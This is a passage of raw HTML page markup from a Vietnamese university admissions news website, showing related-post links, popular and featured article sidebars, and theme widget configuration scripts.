                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/lich-thi-tot-nghiep-thpt-2021-du-kien-dien-ra-ngay-7-8-7-2021.html" rel="bookmark" title="Lịch thi tốt nghiệp THPT 2021 dự kiến diễn ra ngày  7, 8-7-2021">Lịch thi tốt nghiệp THPT 2021 dự kiến diễn ra ngày  7, 8-7-2021</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/danh-sach-moi-nhat-cac-truong-dh-cd-dat-chuan-chat-luong-tot-nhat-nam-2021-hoc-sinh-co-the-tham-khao-de-dua-ra-lua-chon-tot-nhat.html" rel="bookmark" class="td-image-wrap " title="Danh sách mới nhất các trường ĐH, CĐ đạt chuẩn chất lượng, tốt nhất năm 2021, học sinh có thể tham khảo để đưa ra lựa chọn tốt nhất" ><img class="entry-thumb" src="[data-uri]" alt="canh-cua-hep-cho-thi-sinh-xet-tuyen-bo-sung-vao-truong-top-dau" title="Danh sách mới nhất các trường ĐH, CĐ đạt chuẩn chất lượng, tốt nhất năm 2021, học sinh có thể tham khảo để đưa ra lựa chọn tốt nhất" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/10/canh-cua-hep-cho-thi-sinh-xet-tuyen-bo-sung-vao-truong-top-dau-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-y-duoc" class="td-post-category">Tin tức</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/danh-sach-moi-nhat-cac-truong-dh-cd-dat-chuan-chat-luong-tot-nhat-nam-2021-hoc-sinh-co-the-tham-khao-de-dua-ra-lua-chon-tot-nhat.html" rel="bookmark" title="Danh sách mới nhất các trường ĐH, CĐ đạt chuẩn chất lượng, tốt nhất năm 2021, học sinh có thể tham khảo để đưa ra lựa chọn tốt nhất">Danh sách mới nhất các trường ĐH, CĐ đạt chuẩn chất lượng, tốt nhất năm 2021, học sinh có thể tham khảo để đưa...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/thi-sinh-2021-hoc-sinh-thi-tot-nghiep-2021-o-at-tim-suat-vao-dai-hoc.html" rel="bookmark" class="td-image-wrap " title="Thí sinh 2021, học sinh thi tốt nghiệp 2021 ồ ạt tìm suất vào đại học" ><img class="entry-thumb" src="[data-uri]" alt="canh-cua-hep-cho-thi-sinh-xet-tuyen-bo-sung-vao-truong-top-dau" title="Thí sinh 2021, học sinh thi tốt nghiệp 2021 ồ ạt tìm suất vào đại học" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/10/canh-cua-hep-cho-thi-sinh-xet-tuyen-bo-sung-vao-truong-top-dau-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/dai-hoc" class="td-post-category">Đại Học</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/thi-sinh-2021-hoc-sinh-thi-tot-nghiep-2021-o-at-tim-suat-vao-dai-hoc.html" rel="bookmark" title="Thí sinh 2021, học sinh thi tốt nghiệp 2021 ồ ạt tìm suất vào đại học">Thí sinh 2021, học sinh thi tốt nghiệp 2021 ồ ạt tìm suất vào đại học</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/canh-cua-hep-cho-thi-sinh-xet-tuyen-bo-sung-vao-truong-top-dau.html" rel="bookmark" class="td-image-wrap " title="Cánh cửa hẹp cho thí sinh xét tuyển bổ sung vào trường top đầu" ><img class="entry-thumb" src="[data-uri]" alt="canh-cua-hep-cho-thi-sinh-xet-tuyen-bo-sung-vao-truong-top-dau" title="Cánh cửa hẹp cho thí sinh xét tuyển bổ sung vào trường top đầu" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/10/canh-cua-hep-cho-thi-sinh-xet-tuyen-bo-sung-vao-truong-top-dau-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-y-duoc" class="td-post-category">Tin tức</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/canh-cua-hep-cho-thi-sinh-xet-tuyen-bo-sung-vao-truong-top-dau.html" rel="bookmark" title="Cánh cửa hẹp cho thí sinh xét tuyển bổ sung vào trường top đầu">Cánh cửa hẹp cho thí sinh xét tuyển bổ sung vào trường top đầu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/bo-giao-duc-dinh-huong-ky-thi-tot-nghiep-thpt-giai-doan-2021-2025.html" rel="bookmark" class="td-image-wrap " title="Bộ Giáo dục định hướng kỳ thi tốt nghiệp THPT giai đoạn 2021-2025" ><img class="entry-thumb" src="[data-uri]" alt="thi-tot-nghiep-trung-hoc-pho-thong" title="Bộ Giáo dục định hướng kỳ thi tốt nghiệp THPT giai đoạn 2021-2025" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/10/thi-tot-nghiep-trung-hoc-pho-thong-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-y-duoc" class="td-post-category">Tin tức</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/bo-giao-duc-dinh-huong-ky-thi-tot-nghiep-thpt-giai-doan-2021-2025.html" rel="bookmark" title="Bộ Giáo dục định hướng kỳ thi tốt nghiệp THPT giai đoạn 2021-2025">Bộ Giáo dục định hướng kỳ thi tốt nghiệp THPT giai đoạn 2021-2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/dai-hoc-khoa-hoc-tu-nhien-dua-muc-diem-chuan-du-kien-tang-15-3-diem.html" rel="bookmark" class="td-image-wrap " title="Đại Học Khoa học Tự nhiên đưa mức điểm chuẩn dự kiến tăng 1,5-3 điểm" ><img class="entry-thumb" src="[data-uri]" alt="" title="Đại Học Khoa học Tự nhiên đưa mức điểm chuẩn dự kiến tăng 1,5-3 điểm" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/10/dai-hoc-khoa-hoc-tu-nhien-ha-noi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-y-duoc" class="td-post-category">Tin tức</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/dai-hoc-khoa-hoc-tu-nhien-dua-muc-diem-chuan-du-kien-tang-15-3-diem.html" rel="bookmark" title="Đại Học Khoa học Tự nhiên đưa mức điểm chuẩn dự kiến tăng 1,5-3 điểm">Đại Học Khoa học Tự nhiên đưa mức điểm chuẩn dự kiến tăng 1,5-3 điểm</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_aff" data-td_block_id="tdi_3_aff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_aff" data-td_block_id="tdi_3_aff"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_7_126 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7_126" ><script>var block_tdi_7_126 = new tdBlock();
block_tdi_7_126.id = "tdi_7_126";
block_tdi_7_126.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_7_126","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7_126","tdc_css_class_style":"tdi_7_126_rand_style"}';
block_tdi_7_126.td_column_number = "1";
block_tdi_7_126.block_type = "td_block_7";
block_tdi_7_126.post_count = "4";
block_tdi_7_126.found_posts = "4046";
block_tdi_7_126.header_color = "";
block_tdi_7_126.ajax_pagination_infinite_stop = "";
block_tdi_7_126.max_num_pages = "1012";
tdBlocksArray.push(block_tdi_7_126);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_7_126 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/diem-chuan-nam-2020-cua-truong-dai-hoc-y-te-cong-cong.html" rel="bookmark" class="td-image-wrap " title="Điểm chuẩn năm 2020 của Trường Đại học Y tế Công cộng" ><img class="entry-thumb" src="[data-uri]" alt="diem-chuan-nam-2020-cua-truong-dai-hoc-y-te-cong-cong" title="Điểm chuẩn năm 2020 của Trường Đại học Y tế Công cộng" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/10/diem-chuan-nam-2020-cua-truong-dai-hoc-y-te-cong-cong-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/diem-chuan-nam-2020-cua-truong-dai-hoc-y-te-cong-cong.html" rel="bookmark" title="Điểm chuẩn năm 2020 của Trường Đại học Y tế Công cộng">Điểm chuẩn năm 2020 của Trường Đại học Y tế Công...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/tuyen-sinh-truong-dai-hoc-the-duc-the-thao-bac-ninh-nam-2020.html" rel="bookmark" class="td-image-wrap " title="Tuyển sinh Trường Đại học Thể dục Thể thao Bắc Ninh năm 2020" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tuyển sinh Trường Đại học Thể dục Thể thao Bắc Ninh năm 2020" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/05/7-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/tuyen-sinh-truong-dai-hoc-the-duc-the-thao-bac-ninh-nam-2020.html" rel="bookmark" title="Tuyển sinh Trường Đại học Thể dục Thể thao Bắc Ninh năm 2020">Tuyển sinh Trường Đại học Thể dục Thể thao Bắc Ninh...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/xet-tuyen-nguyen-vong-1-cao-dang-duoc-he-chinh-quy-nam-2015.html" rel="bookmark" class="td-image-wrap " title="Xét tuyển nguyện vọng 1 cao đẳng dược hệ chính quy năm 2015" ><img class="entry-thumb" src="[data-uri]" alt="" title="Xét tuyển nguyện vọng 1 cao đẳng dược hệ chính quy năm 2015" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2015/07/ky-thi-quoc-gia-311_1.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/xet-tuyen-nguyen-vong-1-cao-dang-duoc-he-chinh-quy-nam-2015.html" rel="bookmark" title="Xét tuyển nguyện vọng 1 cao đẳng dược hệ chính quy năm 2015">Xét tuyển nguyện vọng 1 cao đẳng dược hệ chính quy...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/hoc-vien-phong-khong-khong-quan-tuyen-sinh-2019.html" rel="bookmark" class="td-image-wrap " title="Học viện Phòng không &#8211; Không quân tuyển sinh 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Học viện Phòng không &#8211; Không quân tuyển sinh 2019" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/03/Tuyen-sinh-2019.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/hoc-vien-phong-khong-khong-quan-tuyen-sinh-2019.html" rel="bookmark" title="Học viện Phòng không &#8211; Không quân tuyển sinh 2019">Học viện Phòng không &#8211; Không quân tuyển sinh 2019</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_7_126" data-td_block_id="tdi_7_126">Xem thêm<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8_d26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8_d26" ><script>var block_tdi_8_d26 = new tdBlock();
block_tdi_8_d26.id = "tdi_8_d26";
block_tdi_8_d26.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_8_d26","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8_d26","tdc_css_class_style":"tdi_8_d26_rand_style"}';
block_tdi_8_d26.td_column_number = "1";
block_tdi_8_d26.block_type = "td_block_15";
block_tdi_8_d26.post_count = "4";
block_tdi_8_d26.found_posts = "4046";
block_tdi_8_d26.header_color = "";
block_tdi_8_d26.ajax_pagination_infinite_stop = "";
block_tdi_8_d26.max_num_pages = "1012";
tdBlocksArray.push(block_tdi_8_d26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_8_d26 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/4-web-tu-dien-truc-tuyen-chuyen-nganh-cong-nghe-thong-tin-khong-the-bo-qua.html" rel="bookmark" class="td-image-wrap " title="4 Web từ điển trực tuyến chuyên ngành Công nghệ thông tin không thể bỏ qua" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Web từ điển trực tuyến chuyên ngành Công nghệ thông tin không thể bỏ qua" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/10/hoc-nganh-cong-nghe-thong-tin-bang-tieng-anh.jpg"  width="218" height="123" /></a></div>                <a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-y-duoc" class="td-post-category">Tin tức</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/4-web-tu-dien-truc-tuyen-chuyen-nganh-cong-nghe-thong-tin-khong-the-bo-qua.html" rel="bookmark" title="4 Web từ điển trực tuyến chuyên ngành Công nghệ thông tin không thể bỏ qua">4 Web từ điển trực tuyến chuyên ngành Công nghệ thông...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-truong-cao-dang-co-dien-va-nong-nghiep-nam-bo-nam-2019.html" rel="bookmark" class="td-image-wrap " title="Thông tin tuyển sinh Trường Cao đẳng Cơ điện và Nông nghiệp Nam Bộ năm 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thông tin tuyển sinh Trường Cao đẳng Cơ điện và Nông nghiệp Nam Bộ năm 2019" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/10/81451497953706_61.jpg"  width="218" height="133" /></a></div>                <a href="https://thongtintuyensinh.net/cao-dang" class="td-post-category">Cao đẳng</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-truong-cao-dang-co-dien-va-nong-nghiep-nam-bo-nam-2019.html" rel="bookmark" title="Thông tin tuyển sinh Trường Cao đẳng Cơ điện và Nông nghiệp Nam Bộ năm 2019">Thông tin tuyển sinh Trường Cao đẳng Cơ điện và Nông...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/diem-chuan-khoa-y-dhqg-tphcm-nam-2020-chinh-xac-nhat.html" rel="bookmark" class="td-image-wrap " title="Điểm chuẩn Khoa Y – ĐHQG TPHCM năm 2020 chính xác nhất" ><img class="entry-thumb" src="[data-uri]" alt="khoa-y-dai-hoc-quoc-gia-tphcm-2020" title="Điểm chuẩn Khoa Y – ĐHQG TPHCM năm 2020 chính xác nhất" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/10/khoa-y-dai-hoc-quoc-gia-tphcm-2020-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/dai-hoc" class="td-post-category">Đại Học</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/diem-chuan-khoa-y-dhqg-tphcm-nam-2020-chinh-xac-nhat.html" rel="bookmark" title="Điểm chuẩn Khoa Y – ĐHQG TPHCM năm 2020 chính xác nhất">Điểm chuẩn Khoa Y – ĐHQG TPHCM năm 2020 chính xác...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/bao-nhieu-diem-thi-do-nganh-cong-nghe-thong-tin.html" rel="bookmark" class="td-image-wrap " title="Bao nhiêu điểm thì đỗ ngành Công nghệ thông tin?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bao nhiêu điểm thì đỗ ngành Công nghệ thông tin?" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/11/do-cntt-bn-diem-2.jpg"  width="195" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-y-duoc" class="td-post-category">Tin tức</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/bao-nhieu-diem-thi-do-nganh-cong-nghe-thong-tin.html" rel="bookmark" title="Bao nhiêu điểm thì đỗ ngành Công nghệ thông tin?">Bao nhiêu điểm thì đỗ ngành Công nghệ thông tin?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_d26" data-td_block_id="tdi_8_d26"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_d26" data-td_block_id="tdi_8_d26"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10_2d7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10_2d7" ><script>var block_tdi_10_2d7 = new tdBlock();
block_tdi_10_2d7.id = "tdi_10_2d7";
block_tdi_10_2d7.atts = '{"custom_title":"B\u00c0I VI\u1ebeT TI\u00caU BI\u1ec2U","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10_2d7","tdc_css_class":"tdi_10_2d7","tdc_css_class_style":"tdi_10_2d7_rand_style"}';
block_tdi_10_2d7.td_column_number = "1";
block_tdi_10_2d7.block_type = "td_block_7";
block_tdi_10_2d7.post_count = "3";
block_tdi_10_2d7.found_posts = "4046";
block_tdi_10_2d7.header_color = "";
block_tdi_10_2d7.ajax_pagination_infinite_stop = "";
block_tdi_10_2d7.max_num_pages = "1349";
tdBlocksArray.push(block_tdi_10_2d7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">BÀI VIẾT TIÊU BIỂU</span></h4></div><div id=tdi_10_2d7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-truong-dai-hoc-cong-nghe-va-quan-ly-huu-nghi-nam-2021.html" rel="bookmark" class="td-image-wrap " title="Thông tin tuyển sinh Trường Đại học Công nghệ và Quản lý Hữu nghị năm 2021" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thông tin tuyển sinh Trường Đại học Công nghệ và Quản lý Hữu nghị năm 2021" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2021/06/tuyen-sinh-2021-17-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-truong-dai-hoc-cong-nghe-va-quan-ly-huu-nghi-nam-2021.html" rel="bookmark" title="Thông tin tuyển sinh Trường Đại học Công nghệ và Quản lý Hữu nghị năm 2021">Thông tin tuyển sinh Trường Đại học Công nghệ và Quản...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-truong-dai-hoc-thanh-do-nam-2021.html" rel="bookmark" class="td-image-wrap " title="Thông tin tuyển sinh Trường Đại học Thành Đô năm 2021" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thông tin tuyển sinh Trường Đại học Thành Đô năm 2021" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2021/06/tuyen-sinh-2021-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-truong-dai-hoc-thanh-do-nam-2021.html" rel="bookmark" title="Thông tin tuyển sinh Trường Đại học Thành Đô năm 2021">Thông tin tuyển sinh Trường Đại học Thành Đô năm 2021</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

